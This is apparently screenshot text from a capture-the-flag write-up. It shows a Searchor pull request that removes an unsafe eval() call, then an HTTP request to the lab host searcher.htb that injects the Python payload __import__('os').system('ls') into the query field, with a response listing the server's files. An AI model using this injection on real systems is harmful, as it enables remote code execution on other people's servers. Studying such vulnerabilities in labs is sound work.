 ArjunSharda / Searchor Public
Notifications Fork 41 Star 66
Code Issues Pull requests 1 Actions Projects Security Insights
removed eval from search cli method #130
New issue
Merged itskegnh merged 2 commits into ArjunSharda:main from dan-pavlov:remove-eval-from-cli on Oct 31, 2022
Conversation 3 Commits 2 Checks 3 Files changed 1
+1 −3
Changes from 1 commit File filter Conversations Jump to
removed eval from search cli method
Prev Next
main (#130)
v2.5.2 ... v2.4.2f
dan-pavlov committed on Oct 27, 2022
commit 29d5b1f28d29d6a282a5e860d456fab2df24a16b
4 src/searchor/main.py
@@ -29,9 +29,7 @@ def cli():
29 29 @click.argument("query")
30 30 def search(engine, query, open, copy):
31 31 try:
32 - url = eval(
33 - f"Engine.{engine}.search('{query}', copy_url={copy}, open_web={open})"
34 - )
32 + url = Engine[engine].search(query, copy_url=copy, open_web=open)
35 33 click.echo(url)
36 34 searchor.history.update(engine, query, url)
37 35 if open:
Request
Pretty Raw Hex
\n
1 POST /search HTTP/1.1
2 Host: searcher.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 68
9 Origin: http://searcher.htb
10 Connection: close
11 Referer: http://searcher.htb/
12 Upgrade-Insecure-Requests: 1
13
14 engine=Accuweather&query=
test')+and+__import__('os').system('ls')%23
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Sun, 09 Apr 2023 15:56:56 GMT
3 Server: Werkzeug/2.1.2 Python/3.10.6
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 18
6 Connection: close
7
8 app.py
9 templates
10 0